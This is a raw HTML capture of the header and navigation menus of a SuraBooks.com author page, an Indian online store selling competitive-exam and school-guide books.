

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/author/46535/dr-a-dayalan
body_size: 13379
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>Books by Author Dr. A. Dayalan - SuraBooks.com</title>
	<meta name="description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta name="keywords" content="Tamilnadu school books, tnpsc books, competitive exam books, buy books online, School Guide, exam books, sura books, online book, Magazines, Samacheer Guides, exam master" />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="bd17bb9a1b7bb547a82eccc5-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="bd17bb9a1b7bb547a82eccc5-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="bd17bb9a1b7bb547a82eccc5-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
